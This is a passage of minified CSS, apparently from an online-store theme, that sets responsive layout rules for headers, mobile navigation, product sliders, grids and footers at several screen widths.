.header-menu .block-menu:hover .block-content{display:block}}@media (max-width:1919px){.slideshow-categories .slider-home .owl-controls .owl-nav{right:-50px}}@media (max-width:1720px){.page-header .header-4 .header-top{padding-left:15px;padding-right:15px}.page-header .header-3 .header-menu .navigation>ul>li,.page-header .header-4 .header-menu .navigation>ul>li{margin:0}.cms-index-index.header-7-style.wide-layout .header-7 .header-menu .navigation .level0>.level-top>span{padding:0 10px}.header-6-style .page-wrapper{position:relative}.header-6-style .page-header .header-6 .header-middle .logo-content{padding-top:30px;padding-bottom:30px}.header-6-style .page-header .header-6 .header-middle .cart-header-container,.header-6-style .page-header .header-6 .header-middle .header-menu{margin-bottom:20px}.home-style-7 .banner-product-slider .product-wrapper-slider{padding:40px 55px 20px}.home-style-7 .banner-product-slider .product-wrapper-slider .owl-dots{padding-top:20px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .app-block{width:100% !important;margin-bottom:20px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy .coppyright{width:100% !important;text-align:unset !important}}@media (max-width:1365px){.home-style-9 .product-wrapper .owl-nav>div.owl-next{right:10px}.home-style-9 .product-wrapper .owl-nav>div.owl-prev{left:10px}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div.owl-next,.home-style-9 .slider-brand-content .owl-nav>div.owl-next{right:0}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div.owl-prev,.home-style-9 .slider-brand-content .owl-nav>div.owl-prev{left:0}}@media (max-width:1024px){.page-header .header-4 .nav-desktop-container{display:none}.page-header .header-4 .navigation-mobile-container{display:block;text-align:left}.page-header .header-4 .navigation-mobile-container .btn-mobile{margin-top:3px}.page-header .header-4 .navigation-mobile-container .btn-mobile .button-mobile{border:1px solid #fff;color:#fff;height:40px;padding:0;width:40px;line-height:40px}.page-header .header-4 .navigation-mobile-container .btn-mobile .button-mobile i{display:inline;line-height:inherit}.page-header .header-4 .navigation-mobile-container .navigation-mobile{text-align:left}.cms-index-index.header-4-style.home-4-style .page-main{margin-top:0}}@media (min-width:1200px){.menu-on-top{position:fixed;left:0;top:0;width:100%;z-index:100;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3)}.slider-home{display:block;background:url(../images/loader-1.gif) no-repeat center center}.slider-home img{display:none}.slider-home.owl-loaded{background:none;min-height:auto}.slider-home.owl-loaded img{display:block}.home-style-1 .slider-home{min-height:430px}.home-style-2 .slider-home{min-height:200px}.home-style-3 .slider-home,.home-style-4 .slider-home,.home-style-5 .slider-home{min-height:300px}.home-style-10 .sm-listing-tabs.loadmore-type .ltabs-items .grid-product-type .product-item,.home-style-10 .sm-listing-tabs.simple-type .ltabs-items .grid-product-type .product-item{width:25%}.home-style-11 .filter-subcat .filter-container .product-container .banner-product+.product-item{margin-bottom:1px}.home-11-style .bottom-products .grid-product-type .product-item:nth-child(5n+1){clear:both}.cms-index-index.home-11-style .page.messages .messages{margin-left:25%;margin-top:10px;padding-left:3px}.cms-index-index.home-11-style .page.messages .messages:empty{margin:0}.page-layout-1column .product.media{width:43% !important}.page-layout-1column .product-info-main{width:57% !important}.home-style-12 .hot-categories .list-categories .item{width:20%}.home-style-12 .banner-group .list-banner .item{width:33.33333333333333%}.home-style-12 .banner-group-two .list-banner .item{width:50%}}@media (min-width:992px) and (max-width:1199px){.container{max-width:970px}.sm_quickview_handler{display:none !important}.container .container{padding-left:15px;padding-right:15px}.full_width_layout .page-header .container,.full_width_layout .page-footer .container{padding-left:15px;padding-right:15px}.menu-on-top{position:fixed;left:0;top:0;width:100%;z-index:90;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3)}.page-header .header-1 .header-middle .search-header-container,.page-header .header-1 .header-middle .phone-header-container{padding-right:30px}.page-header .header-2 .header-middle .search-header-container,.page-header .header-2 .header-middle .phone-header-container{padding-right:30px}.header-3 .sm-megamenu2.navigation li.level0.staticwidth{position:static !important}.header-3 .sm-megamenu2.navigation li.level0.staticwidth .submenu{width:100% !important}.cms-index-index .page-header .header-5 .header-top .container{padding-left:0;padding-right:0}.page-header .header-5 .header-menu .navigation>ul{padding:0 120px 0 0}.page-header .header-5 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-5 .header-middle .right-content{right:0}.page-header .header-5 .header-top .header-top-right{width:30px;height:30px;text-align:center;margin-top:2px;position:relative;float:right !important;z-index:60;border:1px solid #ccc}.page-header .header-5 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-5 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0 !important;left:auto !important;top:29px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-5 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li a{color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-5 .header-top .header-top-right:hover .header.links{display:block}.header-6-style .page-header{width:250px}.header-6-style.full_width-layout .page-wrapper>.page-main,.header-6-style.full_width-layout .page-wrapper .page-bottom{margin-left:250px}.header-6-style.full_width-layout .page-wrapper .breadcrumbs{margin-left:280px}.header-6-style.cms-index-index.wide-layout .page-main{margin-left:250px}.cms-index-index.header-7-style.wide-layout .header-7 .block-search{border:1px solid #ddd}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:before{display:block;line-height:40px}.cms-index-index.header-7-style.wide-layout .header-7 .block-search .block-content{display:none}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:hover .block-content{display:block}.page-header .header-7 .cart-header-container{right:15px}.page-header .header-7 .nav-desktop-container{display:none}.page-header .header-7 .navigation-mobile-container{display:block}.page-header .header-7 .navigation-mobile-container .btn-mobile{height:90px}.page-header .header-7 .navigation-mobile-container .btn-mobile .button-mobile{line-height:90px;height:9 ppx;color:#333;padding:0 20px;border-left:1px solid #ddd;border-right:1px solid #ddd}.hot-categories ul li{margin:0 20px 40px 0}.latest-post-dots .featured-image{float:none;width:100%}.latest-post-dots .post-info{padding-top:20px;clear:both;margin:0 !important}.header-9 .greet.welcome{display:none}.header-10 .sm-megamenu2.navigation li.level0{margin-right:25px}.header-11 .customer-acction,.header-11 .social-container{display:none}.page-header .header-14 .header-menu .navigation>ul>li.level0:not(:last-child){margin-right:5px}.page-header .header-14 .header-middle .logo{top:4px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{width:200px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:220px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown{margin-bottom:20px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{display:none}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:20px}.home-style-1 .slider-home-container{margin-left:0 !important}.home-style-1 .block-menu .block-content{position:relative}.home-style-2 .banner-home ul li{width:48.9%}.home-style-2 .primary-title h2{font-size:166.67%}.home-style-4{margin-top:0}.home-style-5 .banner-home-fashion ul li .image-box .info-banner h2{font-size:200%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li{line-height:30px}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li a{font-size:113.33%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li:hover ul li{height:30px}.home-style-5 .hot-categories ul li{margin:0 18px 40px 0}.home-style-5 .hot-categories ul li:last-child{margin-right:0}.home-style-6 .client-slider-fashion{background-size:auto 100%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(5n+1){clear:none}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:25%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:both}.home-style-7 .banner-product-slider .banner-image-wrapper{float:none;width:100%;text-align:center}.home-style-7 .banner-product-slider .product-wrapper-slider{float:none;width:100%;padding-left:30px;padding-right:30px;clear:both}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{width:200px}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:210px}.home-style-8 .services-list-small .item .image-services{display:block;text-align:center;margin:0}.home-style-8 .services-list-small .item .info-services{display:block;text-align:center}.home-style-9 .banner-row:first-child .banner-left{width:63%}.home-style-9 .banner-row:first-child .banner-right{width:34%}.home-style-9 .banner-row:last-child .banner-left{width:34%}.home-style-9 .banner-row:last-child .banner-right{width:63%}.home-style-10 .ltabs-items .grid-product-type .product-item{width:25%}.cms-index-index .header-11 .block-menu .block-content{display:none}.cms-index-index .header-11 .block-menu:hover .block-content{display:block}.home-style-11 .filter-subcat .filter-container .slider-banner-product{padding-right:10px}.home-style-11 .filter-subcat .filter-container .product-container .banner-product{display:none}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item{float:left !important;border-top:1px solid #e5e5e5 !important;border-right:1px solid #e5e5e5 !important;width:25%}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item:last-child{border-right:none !important}.home-11-style .bottom-products .grid-product-type .product-item:nth-child(5n+1){clear:both}.home-style-12 .hot-categories .list-categories .item{width:20%}.home-style-12 .hot-categories .list-categories .item .cat-inner .info-cat h2{font-size:100%}.home-style-12 .banner-group .list-banner .item{width:33.3333333%}.home-style-12 .banner-group-two .list-banner .item{width:50%}.home-style-12 .hot-categories,.home-style-12 .slider-home-content{padding:0 30px}.home-style-13 .about-home .info-about{padding-top:5px;width:47%}.home-style-13 .about-home .info-about .about-description{margin-bottom:30px}.home-style-13 .deal-block .product-item-info .product-item-details{padding-top:10px}.home-style-14 .why-choose .choose-info ul li:not(:last-child){margin-bottom:9px}.home-style-14 .why-choose .choose-info{padding-top:10px}.home-style-14 .why-choose .choose-info .choose-title{margin-top:4px}.toolbar-top .toolbar .toolbar-amount,.toolbar-top .toolbar .modes{margin-right:30px !important}.col3-layout .toolbar .limiter{display:none}.page-footer .footer-1 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-2 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-3 .socials-block ul li{margin:0}.page-footer .footer-4 .footer-top .title-footer{font-size:200%}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter{float:none !important;display:table;padding-top:30px}.header-6-style .page-footer .footer-6 .contact-footer-container{width:100%;float:none}.header-6-style .page-footer .footer-6 .service-footer-container,.header-6-style .page-footer .footer-6 .extras-footer-container,.header-6-style .page-footer .footer-6 .myaccount-footer-container{width:33.33%}.header-6-style .page-footer .footer-6 .footer-bottom .payment-coppyright{width:100%;float:none}.header-6-style .page-footer .footer-6 .footer-bottom address{width:100%;float:none;text-align:unset !important}.header-6-style.full_width-layout .page-footer{margin-left:250px}.footer-8 .payment-coppyright{text-align:unset !important}.page-footer .footer-8 .footer-middle .social-list ul{float:none;clear:both}.page-footer .footer-8 .footer-middle .social-list ul li{margin-right:10px;margin-left:0}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{width:200px}.post-list .image-featured-post .post-content .post-text-hld{margin-left:220px}body.page-product-downloadable .product-info-main .product-social-links{margin-top:30px}}@media (min-width:768px) and (max-width:991px){.container{max-width:750px}.col2-layout>.container>.row>.col-lg-9.col-md-9{clear:both}.sm_quickview_handler{display:none !important}.container .container{padding-left:15px;padding-right:15px}.full_width_layout .page-header .container,.full_width_layout .page-footer .container{padding-left:15px;padding-right:15px}.nav-desktop-container{display:none}.navigation-mobile-container{display:block}.navigation-mobile-container .btn-mobile{height:50px}.navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#fff !important}.navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-1 .header-middle .search-header-container{position:absolute;bottom:-86px;right:15px;padding-right:0}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-1 .header-middle .phone-header-container{width:100%;text-align:right}.page-header .header-2 .navigation-mobile-container .btn-mobile{height:50px}.page-header .header-2 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px}.page-header .header-2 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-2 .header-middle .search-header-container{position:absolute;bottom:-86px;right:15px;padding-right:0}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-2 .header-middle .phone-header-container{width:100%;text-align:right}.page-header .header-2 .header-menu{background-color:#222 !important}.page-header .header-3 .navigation-mobile-container .btn-mobile{height:50px;position:relative;z-index:50}.page-header .header-3 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #fff;border-right:1px solid #fff;line-height:50px;padding:0 13px;color:#333 !important}.page-header .header-3 .navigation-mobile-container .btn-mobile .button-mobile i{display:block;line-height:50px}.page-header .header-3 .header-middle .right-content{position:absolute;bottom:3px;right:30px;width:auto}.page-header .header-3 .header-middle .right-content .cart-header-container{position:relative;top:5px}.page-header .header-3 .header-middle .logo-wrapper{text-align:center}.page-header .header-3 .header-middle .logo-wrapper .logo{display:inline-block}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search{border:none}.page-header .header-3 .container-full{position:relative}.page-header .header-3 .header-menu{background-color:#ccc;text-align:left;margin-top:35px}.cms-index-index .page-header .header-5 .header-top .container{padding-left:0;padding-right:0}.page-header .header-5 .header-menu .navigation>ul{padding:0 120px 0 0}.page-header .header-5 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-5 .header-menu .navigation-mobile-container{display:inline-block;width:100%}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile{float:left}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile .button-mobile{padding:0;color:#333 !important;position:relative;z-index:40}.page-header .header-5 .header-middle .header-content>.container{width:100%;padding:0}.page-header .header-5 .header-middle .right-content{right:0}.page-header .header-5 .header-middle .navigation-mobile>ul>li a{color:#333;text-align:left}.page-header .header-5 .header-top .header-top-right{width:30px;height:30px;text-align:center;margin-top:2px;position:relative;float:right;z-index:60;border:1px solid #ccc}.page-header .header-5 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:28px}.page-header .header-5 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:29px;text-align:left;white-space:nowrap;z-index:20}.page-header .header-5 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li a{color:#333}.page-header .header-5 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-5 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-5 .header-top .header-top-right:hover .header.links{display:block}.header-6-style .navigation-mobile{background-color:#171717}.header-6-style .navigation-mobile>ul>li{border-bottom:1px solid rgba(255,255,255,0.2)}.header-6-style .page-header{width:250px;left:-250px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-6-style .page-header #btn-header-sidebar{background:#000;color:#fff;display:block;font-size:17px;height:30px;left:0;line-height:30px;position:fixed;text-align:center;top:20%;width:30px;z-index:999;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-6-style .page-header #btn-header-sidebar:before{content:'\f0c9';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.header-6-style .page-header .header-6 .header-middle .header-menu{padding:0 20px}.header-6-style .page-header .header-6 .header-middle .header-menu .button-mobile{position:relative;overflow:visible !important;border:1px solid rgba(255,255,255,0.2)}.header-6-style .page-header .header-6 .header-middle .header-menu .button-mobile span{display:block !important;font-size:16px;font-weight:600;left:64px;position:absolute;text-transform:uppercase;top:0}.header-6-style.full_width-layout .page-wrapper>.page-main,.header-6-style.full_width-layout .page-wrapper .page-bottom{margin:0}.header-6-style.active-header-sidebar .page-header{left:0}.header-6-style.active-header-sidebar .page-header #btn-header-sidebar{left:250px}.header-6-style.active-header-sidebar .page-header #btn-header-sidebar:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.header-6-style .page-wrapper .breadcrumbs{margin-left:30px}.header-6-style.cms-index-index.wide-layout .page-main{margin:0}.cms-index-index.header-7-style.wide-layout .header-7 .block-search{border:1px solid #ddd}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:before{display:block;line-height:40px}.cms-index-index.header-7-style.wide-layout .header-7 .block-search .block-content{display:none}.cms-index-index.header-7-style.wide-layout .header-7 .block-search:hover .block-content{display:block}.page-header .header-7 .cart-header-container{right:15px}.page-header .header-7 .nav-desktop-container{display:none}.page-header .header-7 .navigation-mobile-container{display:block}.page-header .header-7 .navigation-mobile-container .btn-mobile{height:90px}.page-header .header-7 .navigation-mobile-container .btn-mobile .button-mobile{line-height:90px;height:9 ppx;color:#333 !important;padding:0 20px;border-left:1px solid #ddd;border-right:1px solid #ddd}.page-header .header-7 .navigation-mobile-container .btn-mobile .button-mobile i{display:unset;line-height:100%}.page-header .header-7 .header-top-right{width:48px;height:48px;text-align:center;background-color:rgba(0,0,0,0.4);position:relative;float:right;z-index:60}.page-header .header-7 .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:48px}.page-header .header-7 .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;padding:15px;margin:0 !important;position:absolute;right:0;top:48px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-7 .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#333}.page-header .header-7 .header-top-right>.header.links li a{color:#333}.page-header .header-7 .header-top-right>.header.links li:before{display:none}.page-header .header-7 .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-7 .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-7 .header-top-right:hover .header.links{display:block}.page-header .header-8 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #ddd;border-right:1px solid #ddd;color:#333 !important}.page-header .header-8 .header-middle{padding:20px 0;position:relative}.page-header .header-8 .header-middle .container{position:relative}.page-header .header-8 .header-middle .search-header{bottom:-69px;left:67px;position:absolute;right:60px;z-index:25;width:auto}.page-header .header-8 .header-middle .search-header .search-block-content .block-search{max-width:100%}.page-header .header-8 .header-middle .cart-header-container{position:absolute;right:0;bottom:-70px;z-index:20}.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart{width:31px;padding:0}.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart .text,.page-header .header-8 .header-middle .cart-header-container .minicart-wrapper .showcart .subtotal{display:none}.header-9 .greet.welcome{display:none}.header-9 .right-menu{top:9px;right:15px}.header-9 .navigation-mobile-container .btn-mobile .button-mobile{background-color:#eee;color:#666 !important}.header-10 .header-menu-content,.header-10 .header-top-content{padding-left:240px}.header-10 .header-top-right .header.links>li.greet.welcome{display:none}.header-10 .header-top-right .header.links>li.authorization-link{padding-left:0}.header-10 .navigation-mobile-container .btn-mobile{height:60px}.header-10 .navigation-mobile-container .btn-mobile .button-mobile{background-color:#666;line-height:60px;color:#fff}.header-10 .navigation-mobile-container .btn-mobile .button-mobile i{line-height:60px}.header-11 .customer-acction,.header-11 .social-container{display:none}.header-11 .header-menu{border-top:1px solid #e5e5e5}.header-11 .vertical-container{display:none}.header-11 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#666}.header-11 .header-content .container{position:relative}.header-11 .header-content .searchpro-container{position:absolute;left:66px;right:10px;bottom:-85px;width:auto;z-index:10}.header-12 .header-middle .container{position:relative}.header-12 .navigation-mobile-container .btn-mobile{height:auto}.header-12 .navigation-mobile-container .btn-mobile .button-mobile{margin:5px 0;line-height:44px;padding:0 10px;background-color:#222;border:none;vertical-align:top;border-radius:4px;-webkit-border-radius:4px}.header-12 .navigation-mobile-container .btn-mobile .button-mobile i{line-height:44px}.header-12 .middle-container{position:static}.header-12 .search-header-container{position:absolute;left:65px;right:15px;bottom:-90px;z-index:50}.page-header .header-12 .header-menu .hotline-header{display:none}.page-header .header-13 .header-menu{border-top:1px solid #ddd}.page-header .header-13 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #ddd;border-right:1px solid #ddd;color:#333 !important}.page-header .header-13 .header-middle{padding:20px 0;position:relative}.page-header .header-13 .header-middle .container{position:relative}.page-header .header-13 .header-middle .search-header{bottom:-65px;left:67px;position:absolute;right:60px;z-index:25;width:auto}.page-header .header-13 .header-middle .search-header .search-block-content .block-search{max-width:100%}.page-header .header-13 .header-middle .cart-header-container{position:absolute;right:0;bottom:-67px;z-index:20;width:auto}.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart{width:31px;padding:0}.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart .text,.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart .subtotal{display:none}.header-14-style .page-header{position:static !important}.header-14 .logo-wrapper{text-align:center;margin-bottom:26px}.header-14 .logo img{display:unset}.page-header .header-14 .header-menu{text-align:unset;background-color:#f5f5f5 !important}.page-header .header-14 .header-middle .right-content{position:absolute;top:-50px;right:25px;left:80px;width:auto}.page-header .header-14 .navigation-mobile-container .btn-mobile .button-mobile{border:none;color:#222 !important}.home-style-1 .slider-home-container{margin-left:0 !important}.home-style-1 .block-menu{display:none}.home-style-2 .banner-home ul li{width:49%}.home-style-2 .services-inline ul li .box-icon,.home-style-2 .services-inline ul li .service-info{padding-right:15px}.home-style-3 .product-wrapper .owl-nav,.home-style-3 .slider-latest-post .owl-nav,.home-style-3 .slider-brand-wrapper-home .owl-nav{opacity:1;padding-top:20px}.home-style-3 .product-wrapper .owl-nav>div.owl-next,.home-style-3 .slider-latest-post .owl-nav>div.owl-next,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next,.home-style-3 .product-wrapper .owl-nav>div.owl-prev,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev{position:relative;right:auto;left:auto;top:auto;opacity:1;margin:0}.home-style-3 .product-wrapper .owl-nav>div.owl-next:before,.home-style-3 .slider-latest-post .owl-nav>div.owl-next:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next:before,.home-style-3 .product-wrapper .owl-nav>div.owl-prev:before,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev:before{font-size:40px}.home-style-4{margin-top:0}.home-style-4 .hot-categories{text-align:center}.home-style-4 .hot-categories ul li{display:inline-block;float:none;margin:0 15px 40px}.home-style-4 .latest-post-dots .featured-image{float:none;width:100%}.home-style-4 .latest-post-dots .post-info{clear:both;margin:0 !important;padding-top:10px}.home-style-4 .banner-home-fashion ul li .image-box .info-banner h2{font-size:180%}.home-style-4 .single-products .grid-product-type .product-item:nth-child(4n+1){clear:both}.home-style-5 .banner-home-fashion ul li .image-box .info-banner h2{font-size:200%;margin-bottom:10px;margin-top:10px}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li{line-height:30px}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li a{font-size:113.33%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li:hover ul li{height:30px}.home-style-5 .hot-categories.hot-cat-background{text-align:center;background-size:auto 100%}.home-style-5 .hot-categories.hot-cat-background .container{width:100%}.home-style-5 .hot-categories.hot-cat-background ul li{margin:0 15px 40px;display:inline-block;float:none}.home-style-6 .client-slider-fashion{background-size:auto 100%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(5n+1){clear:none}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:25%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:both}.home-style-7 .banner-product-slider .banner-image-wrapper{float:none;width:100%;text-align:center}.home-style-7 .banner-product-slider .product-wrapper-slider{float:none;width:100%;padding-left:30px;padding-right:30px;clear:both}.home-style-7 .brand-wrapper .item{width:25%}.home-style-8 .services-list-small .item{margin:15px 0}.home-style-9 .banner-row:first-child .banner-left{width:63%}.home-style-9 .banner-row:first-child .banner-right{width:34%}.home-style-9 .banner-row:last-child .banner-left{width:34%}.home-style-9 .banner-row:last-child .banner-right{width:63%}.home-style-9 .product-wrapper{margin-bottom:40px}.home-style-9 .deal-products-group{padding-top:50px}.home-style-9 .deal-products-group .title-block-home{margin-top:0;padding:0}.home-style-9 .deal-products-group .product-items{margin-top:0;padding:0}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details{padding:30px 15px 0 !important}.home-style-10 .ltabs-items .grid-product-type .product-item{width:25%}.home-style-10 .newsletter-container .newsletter-content{padding:95px 30px;margin:0 30px}.home-style-10 .post-container .latest-post-grid .item{width:50%}.home-style-10 .post-container .latest-post-grid .item:nth-child(2n+1){clear:both}.home-style-11 .filter-subcat .filter-container .slider-banner-product{padding-right:10px;padding-left:10px}.home-style-11 .filter-subcat .filter-container .product-container .banner-product{display:none}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item{float:left !important;border-top:1px solid #e5e5e5 !important;border-right:1px solid #e5e5e5 !important;width:25%}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item:last-child{border-right:none !important}.home-11-style .bottom-products .grid-product-type .product-item{width:33.33%}.home-11-style .bottom-products .grid-product-type .product-item:nth-child(3n+1){clear:both}.home-style-12 .slider-home-content{padding:0 15px}.home-style-12 .hot-categories{padding:0 15px}.home-style-12 .hot-categories .list-categories .item{width:33.33333333%}.home-style-12 .grid-hot-products .grid-product-type .product-col .product-item{float:left;width:49%}.home-style-12 .grid-hot-products .grid-product-type .product-col .product-item:last-child{float:right}.home-style-12 .banner-group .list-banner .item{width:33.33333%}.home-style-12 .banner-group-two .list-banner .item{width:50%}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-prev{left:0}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-next{right:0}.home-style-13 .about-home{margin-top:30px}.home-style-13 .about-home .info-about{width:47%;padding-top:0}.home-style-13 .about-home .info-about .big-title{line-height:1.2;margin-bottom:10px}.home-style-13 .about-home .info-about .about-description{margin-bottom:10px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{min-width:65px}.home-style-13 .deal-block .product-item-info .product-item-details{padding-top:0}.home-style-14 .collection-full .collection-info{position:static;left:auto;right:auto;top:auto;padding-top:40px;transform:none;-webkit-transform:none;-ms-transform:none}.home-style-14 .why-choose .choose-image{margin:0 0 40px}.home-style-14 .why-choose .choose-image img{width:100%}.toolbar-top .toolbar .toolbar-amount,.toolbar-top .toolbar .modes{margin-right:30px !important}.page-footer .footer-1 .newsletter-info-footer p{margin-bottom:10px}.page-footer .footer-1 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-1 .block-footer{margin-bottom:30px}.page-footer .footer-1 .socials-block{margin-bottom:30px}.page-footer .footer-2 .newsletter-info-footer p{margin-bottom:10px}.page-footer .footer-2 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-2 .block-footer{margin-bottom:30px}.page-footer .footer-2 .socials-block{margin-bottom:30px}.page-footer .footer-3 .block-footer{margin-bottom:40px}.page-footer .footer-3 .socials-block ul{float:none;padding-top:30px}.page-footer .footer-3 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-4 .footer-top .title-footer{font-size:150%}.page-footer .footer-4 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-5 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-5 .container{width:100%}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter{float:none !important;display:table;padding-top:30px}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter 